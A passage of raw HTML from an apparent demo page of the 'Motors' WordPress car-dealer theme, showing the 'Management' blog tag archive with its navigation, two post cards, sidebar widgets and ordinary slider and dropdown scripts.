			var stm_removed_from_compare_text = "was removed from compare";
			var stm_already_added_to_compare_text = "You have already added 3 cars";
			var reset_all_txt = "Reset All";
            var photo_remaining_singular = 'more photo';
            var photo_remaining_plural = 'more photos';
		</script>
			<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"c77d2cbdd9","get_image_url":"a3d3489267","wpcfto_upload_file":"2bc7ccbc88","wpcfto_search_posts":"35e7daca25","wpcfto_regenerate_fonts":"c4147da300","wpcfto_create_term":"7bc65d50b4"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="archive tag tag-management tag-153 theme-motors stm-hoverable-interactive-galleries stm-user-not-logged-in woocommerce-no-js stm-macintosh stm-template-car_dealer stm-layout-header-car_dealer has-breadcrumb_navxt wpb-js-composer js-comp-ver-8.0 vc_responsive"  ontouchstart="">
<div id="wrapper">
				<div id="header">
				
<div class="header-main ">
	<div class="container">
		<div class="clearfix">
			<!--Logo-->
			<div class="logo-main  " style="margin-top: 18px; ">
									<a class="bloglogo" href="https://motors.stylemixstage.com/">
						<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg"
							style="width: 138px;"
							title="Home"
							alt="Logo"
						/>
					</a>
										<div class="mobile-contacts-trigger visible-sm visible-xs">
						<i class="stm-icon-phone-o"></i>
						<i class="stm-icon-close-times"></i>
					</div>
					
				<div class="mobile-menu-trigger visible-sm visible-xs">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>

						<div class="top-info-wrap">
				<div class="header-top-info">
					<div class="clearfix">
						<!-- Header top bar Socials -->
													<div class="pull-right">
								<div class="header-main-socs">
									<ul class="clearfix">
																					<li>
												<a href="https://www.facebook.com/" target="_blank">
													<i class="fab fa-facebook"></i>
												</a>
											</li>
																			</ul>
								</div>
							</div>
						
													<div class="pull-right">
								<div class="header-secondary-phone header-secondary-phone-single">
																		<div class="phone">
																							<span class="phone-label">
													Service												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-3853-9576">
													878-3853-9576												</a>
											</span>
										</div>
																												<div class="phone">
																							<span class="phone-label">
													Parts												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-0505-0440">
													878-0505-0440												</a>
											</span>
										</div>
																	</div>
							</div>
												<!--Header main phone-->
													<div class="pull-right">
								<div class="header-main-phone heading-font">
									<i class="stm-icon-phone "></i>									<div class="phone">
																					<span class="phone-label">
												Phone											</span>
																				<span class="phone-number heading-font">
											<a href="tel:878-9674-4455">
												878-9674-4455											</a>
										</span>
									</div>
								</div>
							</div>
												<!--Header address-->
													<div class="pull-right">
								<div class="header-address">
									<i class="stm-icon-pin "></i>									<div class="address">
																					<span class="heading-font">
												1840 E Garvey Ave South West Covina, CA 91791											</span>
																							<span id="stm-google-map"
													class="fancy-iframe"
													data-iframe="true"
													data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.800286590775!2d-73.9883789841383!3d40.7224127793308!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c25983b59a3e29%3A0xbe92821c6b349d4a!2sA%20Ave%2C%20New%20York%2C%20NY%2C%20USA!5e0!3m2!1sen!2s!4v1569240444152!5m2!1sen!2s"
												>
													View on map												</span>
																														</div>
								</div>
							</div>
											</div> <!--clearfix-->
				</div> <!--header-top-info-->
			</div> <!-- Top info wrap -->
		</div> <!--clearfix-->
	</div> <!--container-->
</div> <!--header-main-->

<div id="header-nav-holder" class="hidden-sm hidden-xs">
	<div class="header-nav header-nav-default header-nav-fixed">
		<div class="container">
			<div class="header-help-bar-trigger">
				<i class="fas fa-chevron-down"></i>
			</div>
			<div class="header-help-bar">
				<ul>
					<li class="help-bar-vin">
	<a href="https://motors.stylemixstage.com/vin-decoder/"
	   title="Motors Vin Decoder">
		<span class="list-label heading-font">Vin-Check</span>
		<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg ">
	</a>
</li>											<li class="help-bar-compare">
							<a href="https://motors.stylemixstage.com/compare/" title="View compared items">
								<span class="list-label heading-font">Compare</span>
								<i class="stm-icon-speedometr2 list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-cars-in-compare" data-contains="compare-count"></span>
								</span>
							</a>
						</li>
																						<!--Shop archive-->
						<li class="help-bar-shop">
							<a href="https://motors.stylemixstage.com/cart/" title="Watch shop items">
								<span class="list-label heading-font">
									Cart								</span>
								<i class="stm-icon-shop_bag list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-items-in-cart">
																			</span>
								</span>
							</a>
						</li>
																			</ul>
			</div>
			<div class="main-menu">
				<ul class="header-menu clearfix" style="">
					<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202"><a>Home</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3398"><a href="https://motors.stylemixstage.com/">with Revolution Slider</a></li>
	<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://motors.stylemixstage.com/home-page-three/">with Hero Slider</a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://motors.stylemixstage.com/home-page-two/">with Hero Banner</a></li>
</ul>
</li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://motors.stylemixstage.com/inventory/">Inventory</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://motors.stylemixstage.com/inventory/">Standard Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://motors.stylemixstage.com/inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="/inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><a href="/modern-inventory/?view_type=grid">Modern Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://motors.stylemixstage.com/modern-inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="/modern-inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://motors.stylemixstage.com/sold-inventory/">Sold Inventory</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-listings menu-item-721"><a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/">Single Inventory Page</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-203"><a href="#">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://motors.stylemixstage.com/about-us/">About Us</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://motors.stylemixstage.com/auto-loan-calculator/">Auto Loan Calculator</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://motors.stylemixstage.com/compare/">Vehicle Comparison</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://motors.stylemixstage.com/sell-a-car/">Sell a car</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://motors.stylemixstage.com/service/">Services</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://motors.stylemixstage.com/faq/">FAQ</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://motors.stylemixstage.com/typography/">Typography</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://motors.stylemixstage.com/shortcodes/">Shortcodes</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://motors.stylemixstage.com/coming-soon/">Coming Soon</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="/404-page/">404 page</a></li>
</ul>
</li>
<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107 stm_megamenu stm_megamenu__boxed"><a href="#">Mega Menu</a>
<ul class="sub-menu">
	<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><div class="menu-title heading-font">Special Offers</div><div class="stm-special-offers"><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/2584/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/2584/">New Acura ILX 2021 Sunroof and Leather</a></div><div class="prices"><span class="normal_price normal_font">$27 000</span></div></div></div><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/">2016 Mercedes-Benz C-Class C300 4MATIC</a></div><div class="prices"><span class="normal_price normal_font has_sale">$39 600</span><span class="sale_price heading-font">$35 000</span></div></div></div></div></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><div class="menu-title heading-font">New Vehicles</div>
	<ul class="sub-menu">
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="/inventory/?condition=new-cars">New Vehicles</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2111"><a href="/inventory/?condition=new-cars&#038;make=chevrolet">Chevrolet Cars</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2112"><a href="/inventory/?body%5B0%5D=off-road">Off-Road Cars</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2113"><a href="/inventory/?make=tesla">Tesla Cars</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><div class="menu-title heading-font">Quick Search</div>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="/inventory/?serie=c-class">C-Class Cars</a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/inventory/?condition=used-cars">Used Vehicles</a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a href="/inventory/?min_price=2000&#038;max_price=30500">Cheaper Cars</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="/inventory/?ca-year=1990">Older than 2000</a></li>
	</ul>
</li>
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><div class="menu-title heading-font">Contacts</div><ul class='mm-list'><li class='normal_font'><i class='fas fa-envelope'></i>info@stylemixthemes.com</li><li class='normal_font'><i class='fas fa-phone'></i>+1 628 123 4000</li><li class='normal_font'><i class='fas fa-map-marker'></i>1010 Avenue of the Moon, NY 10018 US.</li><li class='normal_font'><i class='fas fa-clock'></i>Mon-Sat: 8:00AM-6:00PM</li></ul></li>
</ul>
</li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1311"><a href="https://motors.stylemixstage.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="/blog/?sidebar-position=none">Blog &#8211; Grid Full Width</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="/blog/?&#038;view-type=list&#038;show-title-box=hide&#038;show-breadcrumbs=yes">List with Right Sidebar</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">Single Post Templates</a>
	<ul class="sub-menu">
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-703"><a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/">Post with Right Sidebar</a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://motors.stylemixstage.com/motors-rock/">Post with Left Sidebar</a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-701"><a href="https://motors.stylemixstage.com/motors-rocks/">Post Full Width</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://motors.stylemixstage.com/tesla-says-reliability-problems-cut-in-half-after-consumer-reports-snub/">Post Modern Layout</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://motors.stylemixstage.com/shop/">Shop</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://motors.stylemixstage.com/contact-us/">Contact</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
				</div> <!-- id header -->
				
						<div id="main">
		<div class="entry-header left" style="">
		<div class="container">
			<div class="entry-title">
				<h2 class="h1" style="">
				Management			</h2>
								</div>
	</div>
	</div>

	<!-- Breads -->
			<div class="stm_breadcrumbs_unit heading-font ">
				<div class="container">
					<div class="navxtBreads">
						<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Motors." href="https://motors.stylemixstage.com" class="home" ><span property="name">Motors</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Newsroom." href="https://motors.stylemixstage.com/blog/" class="post-root post post-post" ><span property="name">Newsroom</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Management</span><meta property="url" content="https://motors.stylemixstage.com/tag/management/"><meta property="position" content="3"></span>					</div>
									</div>
			</div>
			
	<div class="stm-archives stm-view-type-grid">
		<div class="container">
			<div class="row
				">
									<div class="col-md-9 col-sm-12 col-xs-12"><div class="sidebar-margin-top clearfix"></div>										
											<div class="row row-2">
					
											<div class="col-md-4 col-sm-4 col-xs-12">
	<div class="post-grid-single-unit
		">
					<div class="image">
				<a href="https://motors.stylemixstage.com/all-colors-trims-are-always-in-stock/">
					<!--Video Format-->
										<!--Sticky Post-->
										<img width="350" height="223" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M-350x223.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M-350x223.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M-300x191.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M-768x489.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M-1024x652.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M-1099x699.jpg 1099w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M-600x382.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M-398x253.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/Fotolia_69082474_Subscription_Monthly_M.jpg 1100w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
			</div>
				<div class="content">
			<div class="title-relative">
				<a href="https://motors.stylemixstage.com/all-colors-trims-are-always-in-stock/">
																<h4 class="title">All colors &#038; trims are always in stock</h4>
									</a>
			</div>
						<div class="post-meta-bottom">
				<div class="blog-meta-unit">
					<i class="stm-icon-date"></i>
					<span>December 1, 2015</span>
				</div>
				<div class="blog-meta-unit comments">
					<a href="https://motors.stylemixstage.com/all-colors-trims-are-always-in-stock/#respond" class="post_comments">
						<i class="stm-icon-message"></i> No Comments					</a>
				</div>
			</div>
		</div>
	</div>
</div>
											<div class="col-md-4 col-sm-4 col-xs-12">
	<div class="post-grid-single-unit
		">
					<div class="image">
				<a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/">
					<!--Video Format-->
										<!--Sticky Post-->
										<img width="350" height="223" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_-350x223.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_-350x223.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_-300x191.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_-768x489.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_-1024x652.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_-1099x699.jpg 1099w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_-600x382.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_-398x253.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2015/11/Hyundai-Tucson_2016_.jpg 1100w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
			</div>
				<div class="content">
			<div class="title-relative">
				<a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/">
																<h4 class="title">Largest Selection of New Hyundai&#8217;s in the Greater Seattle Area</h4>
									</a>
			</div>
						<div class="post-meta-bottom">
				<div class="blog-meta-unit">
					<i class="stm-icon-date"></i>
					<span>November 16, 2015</span>
				</div>
				<div class="blog-meta-unit comments">
					<a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/#comments" class="post_comments">
						<i class="stm-icon-message"></i> 8 Comments					</a>
				</div>
			</div>
		</div>
	</div>
</div>
					
											</div>
					
					<!--Pagination-->
					
					</div>
					<!--Sidebar-->
					<div class="col-md-3 col-sm-12 col-xs-12"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1447763022196"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_search wpb_content_element"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motors.stylemixstage.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1447756117494"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Text Widget</h2>			<div class="textwidget"><p><span class="stm-small-text">We know there isn’t much more frustrating than being without your vehicle while it gets repaired.</span>Are you ready to give your car the service it is asking for? Schedule car maintenance or repair right here. Our top-notch <a href="/service/">service staff</a> can get your car or truck in and out quickly.</p>
</div>
		</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1447756207847"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_tagcloud wpb_content_element"><div class="widget widget_tag_cloud"><h2 class="widgettitle">Tag Widget</h2><div class="tagcloud"><a href="https://motors.stylemixstage.com/tag/autopilot/" class="tag-cloud-link tag-link-149 tag-link-position-1" style="font-size: 22pt;" aria-label="Autopilot (7 items)">Autopilot</a>
<a href="https://motors.stylemixstage.com/tag/awards/" class="tag-cloud-link tag-link-154 tag-link-position-2" style="font-size: 8pt;" aria-label="Awards (2 items)">Awards</a>
<a href="https://motors.stylemixstage.com/tag/dealer/" class="tag-cloud-link tag-link-183 tag-link-position-3" style="font-size: 8pt;" aria-label="Dealer (2 items)">Dealer</a>
<a href="https://motors.stylemixstage.com/tag/future/" class="tag-cloud-link tag-link-150 tag-link-position-4" style="font-size: 22pt;" aria-label="Future (7 items)">Future</a>
<a href="https://motors.stylemixstage.com/tag/light/" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 8pt;" aria-label="Light (2 items)">Light</a>
<a href="https://motors.stylemixstage.com/tag/management/" class="tag-cloud-link tag-link-153 tag-link-position-6" style="font-size: 8pt;" aria-label="Management (2 items)">Management</a>
<a href="https://motors.stylemixstage.com/tag/marketing-plan/" class="tag-cloud-link tag-link-151 tag-link-position-7" style="font-size: 8pt;" aria-label="Marketing plan (2 items)">Marketing plan</a>
<a href="https://motors.stylemixstage.com/tag/motors/" class="tag-cloud-link tag-link-159 tag-link-position-8" style="font-size: 15.333333333333pt;" aria-label="Motors (4 items)">Motors</a>
<a href="https://motors.stylemixstage.com/tag/project/" class="tag-cloud-link tag-link-155 tag-link-position-9" style="font-size: 8pt;" aria-label="Project (2 items)">Project</a>
<a href="https://motors.stylemixstage.com/tag/rock/" class="tag-cloud-link tag-link-158 tag-link-position-10" style="font-size: 8pt;" aria-label="Rock (2 items)">Rock</a>
<a href="https://motors.stylemixstage.com/tag/vehicles/" class="tag-cloud-link tag-link-156 tag-link-position-11" style="font-size: 8pt;" aria-label="Vehicles (2 items)">Vehicles</a></div>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1447756269507"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_archives wpb_content_element"><div class="widget widget_archive"><h2 class="widgettitle">Archive</h2>		<label class="screen-reader-text" for="archives-dropdown--1">Archive</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://motors.stylemixstage.com/2015/12/'> December 2015 </option>
	<option value='https://motors.stylemixstage.com/2015/11/'> November 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1447758057972"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="widget widget_media_library">
			<h4 class="widgettitle">Media library</h4>
				<div class="media-widget-list clearfix">
			
				<div class="media-widget-item">
										<a class="stm_fancybox" href="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-1599x1199.jpg" title="Watch in popup" rel="media-widget-32298">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/Tesla-Model_X_2017_1600x1200_wallpaper_021-150x113.jpg" class="img-responsive" alt="Media gallery image"/>
					</a>
				</div>

			
				<div class="media-widget-item">
										<a class="stm_fancybox" href="https://motors.stylemixstage.com/wp-content/uploads/2015/11/service-1-22-1746x1087.jpg" title="Watch in popup" rel="media-widget-32298">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/service-1-22-150x93.jpg" class="img-responsive" alt="Media gallery image"/>
					</a>
				</div>

			
				<div class="media-widget-item">
										<a class="stm_fancybox" href="https://motors.stylemixstage.com/wp-content/uploads/2015/11/service-12-1686x1125.jpg" title="Watch in popup" rel="media-widget-32298">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/service-12-150x100.jpg" class="img-responsive" alt="Media gallery image"/>
					</a>
				</div>

			
				<div class="media-widget-item">
										<a class="stm_fancybox" href="https://motors.stylemixstage.com/wp-content/uploads/2015/11/service-bg1-1919x1284.jpg" title="Watch in popup" rel="media-widget-32298">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/service-bg1-150x100.jpg" class="img-responsive" alt="Media gallery image"/>
					</a>
				</div>

			
				<div class="media-widget-item">
										<a class="stm_fancybox" href="https://motors.stylemixstage.com/wp-content/uploads/2015/11/163584_10951013_1967_Chevrolet_Impala-SS-699x524.jpg" title="Watch in popup" rel="media-widget-32298">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/163584_10951013_1967_Chevrolet_Impala-SS-150x113.jpg" class="img-responsive" alt="Media gallery image"/>
					</a>
				</div>

			
				<div class="media-widget-item">
										<a class="stm_fancybox" href="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1967ImpalaSSRed1_10_dsfrt-799x599.jpg" title="Watch in popup" rel="media-widget-32298">
